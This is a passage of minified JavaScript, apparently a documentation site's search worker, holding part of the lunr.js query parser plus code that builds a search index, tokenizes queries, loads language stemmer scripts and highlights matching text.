t.QueryLexer.BOOST:return t.QueryParser.parseBoost;case t.QueryLexer.PRESENCE:return e.nextClause(),t.QueryParser.parsePresence;default:var i="Unexpected lexeme type '"+n.type+"'";throw new t.QueryParseError(i,n.start,n.end)}}},t.QueryParser.parseEditDistance=function(e){var r=e.consumeLexeme();if(r!=null){var n=parseInt(r.str,10);if(isNaN(n)){var i="edit distance must be numeric";throw new t.QueryParseError(i,r.start,r.end)}e.currentClause.editDistance=n;var s=e.peekLexeme();if(s==null){e.nextClause();return}switch(s.type){case t.QueryLexer.TERM:return e.nextClause(),t.QueryParser.parseTerm;case t.QueryLexer.FIELD:return e.nextClause(),t.QueryParser.parseField;case t.QueryLexer.EDIT_DISTANCE:return t.QueryParser.parseEditDistance;case t.QueryLexer.BOOST:return t.QueryParser.parseBoost;case t.QueryLexer.PRESENCE:return e.nextClause(),t.QueryParser.parsePresence;default:var i="Unexpected lexeme type '"+s.type+"'";throw new t.QueryParseError(i,s.start,s.end)}}},t.QueryParser.parseBoost=function(e){var r=e.consumeLexeme();if(r!=null){var n=parseInt(r.str,10);if(isNaN(n)){var i="boost must be numeric";throw new t.QueryParseError(i,r.start,r.end)}e.currentClause.boost=n;var s=e.peekLexeme();if(s==null){e.nextClause();return}switch(s.type){case t.QueryLexer.TERM:return e.nextClause(),t.QueryParser.parseTerm;case t.QueryLexer.FIELD:return e.nextClause(),t.QueryParser.parseField;case t.QueryLexer.EDIT_DISTANCE:return t.QueryParser.parseEditDistance;case t.QueryLexer.BOOST:return t.QueryParser.parseBoost;case t.QueryLexer.PRESENCE:return e.nextClause(),t.QueryParser.parsePresence;default:var i="Unexpected lexeme type '"+s.type+"'";throw new t.QueryParseError(i,s.start,s.end)}}},function(e,r){typeof define=="function"&&define.amd?define(r):typeof K=="object"?ee.exports=r():e.lunr=r()}(this,function(){return t})})()});var de=Pe(te());function re(t,e=document){let r=ke(t,e);if(typeof r=="undefined")throw new ReferenceError(`Missing element: expected "${t}" to be present`);return r}function ke(t,e=document){return e.querySelector(t)||void 0}Object.entries||(Object.entries=function(t){let e=[];for(let r of Object.keys(t))e.push([r,t[r]]);return e});Object.values||(Object.values=function(t){let e=[];for(let r of Object.keys(t))e.push(t[r]);return e});typeof Element!="undefined"&&(Element.prototype.scrollTo||(Element.prototype.scrollTo=function(t,e){typeof t=="object"?(this.scrollLeft=t.left,this.scrollTop=t.top):(this.scrollLeft=t,this.scrollTop=e)}),Element.prototype.replaceWith||(Element.prototype.replaceWith=function(...t){let e=this.parentNode;if(e){t.length===0&&e.removeChild(this);for(let r=t.length-1;r>=0;r--){let n=t[r];typeof n=="string"?n=document.createTextNode(n):n.parentNode&&n.parentNode.removeChild(n),r?e.insertBefore(this.previousSibling,n):e.replaceChild(n,this)}}}));function ne(t){let e=new Map;for(let r of t){let[n]=r.location.split("#"),i=e.get(n);typeof i=="undefined"?e.set(n,r):(e.set(r.location,r),r.parent=i)}return e}function W(t,e,r){var s;e=new RegExp(e,"g");let n,i=0;do{n=e.exec(t);let o=(s=n==null?void 0:n.index)!=null?s:t.length;if(i<o&&r(i,o),n){let[a]=n;i=n.index+a.length,a.length===0&&(e.lastIndex=n.index+1)}}while(n)}function ie(t,e){let r=0,n=0,i=0;for(let s=0;i<t.length;i++)t.charAt(i)==="<"&&i>n?e(r,1,n,n=i):t.charAt(i)===">"&&(t.charAt(n+1)==="/"?--s===0&&e(r++,2,n,i+1):t.charAt(i-1)!=="/"&&s++===0&&e(r,0,n,i+1),n=i+1);i>n&&e(r,1,n,i)}function se(t,e,r){return q([t],e,r).pop()}function q(t,e,r){let n=[0];for(let i=1;i<e.length;i++){let s=e[i-1],o=e[i],a=s[s.length-1]>>>2&1023,u=o[0]>>>12;n.push(+(a>u)+n[n.length-1])}return t.map((i,s)=>{let o=new Map;for(let u of r.sort((c,l)=>c-l)){let c=u&1048575,l=u>>>20;if(n[l]!==s)continue;let g=o.get(l);typeof g=="undefined"&&o.set(l,g=[]),g.push(c)}if(o.size===0)return i;let a=[];for(let[u,c]of o){let l=e[u],g=l[0]>>>12,f=l[l.length-1]>>>12,v=l[l.length-1]>>>2&1023,m=i.slice(g,f+v);for(let x of c.sort((d,y)=>y-d)){let d=(l[x]>>>12)-g,y=(l[x]>>>2&1023)+d;m=[m.slice(0,d),"<mark>",m.slice(d,y),"</mark>",m.slice(y)].join("")}if(a.push(m)===2)break}return a.join("")})}function oe(t){let e=[];if(typeof t=="undefined")return e;let r=Array.isArray(t)?t:[t];for(let n=0;n<r.length;n++){let i=lunr.tokenizer.table,s=i.length;ie(r[n],(o,a,u,c)=>{var l;switch(i[l=o+=s]||(i[l]=[]),a){case 0:case 2:i[o].push(u<<12|c-u<<2|a);break;case 1:let g=r[n].slice(u,c);W(g,lunr.tokenizer.separator,(f,v)=>{if(typeof lunr.segmenter!="undefined"){let m=g.slice(f,v);if(/^[MHIK]$/.test(lunr.segmenter.ctype_(m))){let x=lunr.segmenter.segment(m);for(let d=0,y=0;d<x.length;d++)i[o]||(i[o]=[]),i[o].push(u+f+y<<12|x[d].length<<2|a),e.push(new lunr.Token(x[d].toLowerCase(),{position:o<<20|i[o].length-1})),y+=x[d].length;return}}i[o].push(u+f<<12|v-f<<2|a),e.push(new lunr.Token(g.slice(f,v).toLowerCase(),{position:o<<20|i[o].length-1}))})}})}return e}function ae(t,e=r=>r){return t.trim().split(/"([^"]+)"/g).map((r,n)=>n&1?r.replace(/^\b|^(?![^\x00-\x7F]|$)|\s+/g," +"):r).join("").replace(/"|(?:^|\s+)[*+\-:^~]+(?=\s+|$)/g,"").split(/\s+/g).reduce((r,n)=>{let i=e(n);return[...r,...Array.isArray(i)?i:[i]]},[]).map(r=>/([~^]$)/.test(r)?`${r}1`:r).map(r=>/(^[+-]|[~^]\d+$)/.test(r)?r:`${r}*`).join(" ")}function ue(t){return ae(t,e=>{let r=[],n=new lunr.QueryLexer(e);n.run();for(let{type:i,str:s,start:o,end:a}of n.lexemes)switch(i){case"FIELD":["title","text","tags"].includes(s)||(e=[e.slice(0,a)," ",e.slice(a+1)].join(""));break;case"TERM":W(s,lunr.tokenizer.separator,(...u)=>{r.push([e.slice(0,o),s.slice(...u),e.slice(a)].join(""))})}return r})}function ce(t){let e=new lunr.Query(["title","text","tags"]);new lunr.QueryParser(t,e).parse();for(let n of e.clauses)n.usePipeline=!0,n.term.startsWith("*")&&(n.wildcard=lunr.Query.wildcard.LEADING,n.term=n.term.slice(1)),n.term.endsWith("*")&&(n.wildcard=lunr.Query.wildcard.TRAILING,n.term=n.term.slice(0,-1));return e.clauses}function le(t,e){var i;let r=new Set(t),n={};for(let s=0;s<e.length;s++)for(let o of r)e[s].startsWith(o.term)&&(n[o.term]=!0,r.delete(o));for(let s of r)(i=lunr.stopWordFilter)!=null&&i.call(lunr,s.term)&&(n[s.term]=!1);return n}function he(t,e){let r=new Set,n=new Uint16Array(t.length);for(let s=0;s<t.length;s++)for(let o=s+1;o<t.length;o++)t.slice(s,o)in e&&(n[s]=o-s);let i=[0];for(let s=i.length;s>0;){let o=i[--s];for(let u=1;u<n[o];u++)n[o+u]>n[o]-u&&(r.add(t.slice(o,o+u)),i[s++]=o+u);let a=o+n[o];n[a]&&a<t.length-1&&(i[s++]=a),r.add(t.slice(o,a))}return r.has("")?new Set([t]):r}function Oe(t){return e=>r=>{if(typeof r[e]=="undefined")return;let n=[r.location,e].join(":");return t.set(n,lunr.tokenizer.table=[]),r[e]}}function Re(t,e){let[r,n]=[new Set(t),new Set(e)];return[...new Set([...r].filter(i=>!n.has(i)))]}var H=class{constructor({config:e,docs:r,options:n}){let i=Oe(this.table=new Map);this.map=ne(r),this.options=n,this.index=lunr(function(){this.metadataWhitelist=["position"],this.b(0),e.lang.length===1&&e.lang[0]!=="en"?this.use(lunr[e.lang[0]]):e.lang.length>1&&this.use(lunr.multiLanguage(...e.lang)),this.tokenizer=oe,lunr.tokenizer.separator=new RegExp(e.separator),lunr.segmenter="TinySegmenter"in lunr?new lunr.TinySegmenter:void 0;let s=Re(["trimmer","stopWordFilter","stemmer"],e.pipeline);for(let o of e.lang.map(a=>a==="en"?lunr:lunr[a]))for(let a of s)this.pipeline.remove(o[a]),this.searchPipeline.remove(o[a]);this.ref("location"),this.field("title",{boost:1e3,extractor:i("title")}),this.field("text",{boost:1,extractor:i("text")}),this.field("tags",{boost:1e6,extractor:i("tags")});for(let o of r)this.add(o,{boost:o.boost})})}search(e){if(e=e.replace(new RegExp("\\p{sc=Han}+","gu"),s=>[...he(s,this.index.invertedIndex)].join("* ")),e=ue(e),!e)return{items:[]};let r=ce(e).filter(s=>s.presence!==lunr.Query.presence.PROHIBITED),n=this.index.search(e).reduce((s,{ref:o,score:a,matchData:u})=>{let c=this.map.get(o);if(typeof c!="undefined"){c=A({},c),c.tags&&(c.tags=[...c.tags]);let l=le(r,Object.keys(u.metadata));for(let f of this.index.fields){if(typeof c[f]=="undefined")continue;let v=[];for(let d of Object.values(u.metadata))typeof d[f]!="undefined"&&v.push(...d[f].position);if(!v.length)continue;let m=this.table.get([c.location,f].join(":")),x=Array.isArray(c[f])?q:se;c[f]=x(c[f],m,v)}let g=+!c.parent+Object.values(l).filter(f=>f).length/Object.keys(l).length;s.push(G(A({},c),{score:a*(1+Z(g,2)),terms:l}))}return s},[]).sort((s,o)=>o.score-s.score).reduce((s,o)=>{let a=this.map.get(o.location);if(typeof a!="undefined"){let u=a.parent?a.parent.location:a.location;s.set(u,[...s.get(u)||[],o])}return s},new Map);for(let[s,o]of n)if(!o.find(a=>a.location===s)){let a=this.map.get(s);o.push(G(A({},a),{score:0,terms:{}}))}let i;if(this.options.suggest){let s=this.index.query(o=>{for(let a of r)o.term(a.term,{fields:["title"],presence:lunr.Query.presence.REQUIRED,wildcard:lunr.Query.wildcard.TRAILING})});i=s.length?Object.keys(s[0].matchData.metadata):[]}return A({items:[...n.values()]},typeof i!="undefined"&&{suggest:i})}};var fe;function Ie(t){return B(this,null,function*(){let e="../lunr";if(typeof parent!="undefined"&&"IFrameWorker"in parent){let n=re("script[src]"),[i]=n.src.split("/worker");e=e.replace("..",i)}let r=[];for(let n of t.lang){switch(n){case"ja":r.push(`${e}/tinyseg.js`);break;case"hi":case"th":r.push(`${e}/wordcut.js`);break}n!=="en"&&r.push(`${e}/min/lunr.${n}.min.js`)}t.lang.length>1&&r.push(`${e}/min/lunr.multi.min.js`),r.length&&(yield importScripts(`${e}/min/lunr.stemmer.support.min.js`,...r))})}function Fe(t){return B(this,null,function*(){switch(t.type){case 0:return yield Ie(t.data.config),fe=new H(t.data),{type:1};case 2:let e=t.data;try{return{type:3,data:fe.search(e)}}catch(r){return console.warn(`Invalid query: ${e} \u2013 see https://bit.ly/2s3ChXG`),console.warn(r),{type:3,data:{items:[]}}}default:throw new TypeError("Invalid message type")}})}self.lunr=de.default;addEventListener("message",t=>B(void 0,null,function*(){postMessage(yield Fe(t.data))}));})();
//# sourceMappingURL=search.dfff1995.min.js.map

